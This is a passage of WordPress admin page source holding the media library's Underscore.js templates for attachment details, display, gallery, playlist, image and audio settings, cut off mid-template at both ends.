					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View media file</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
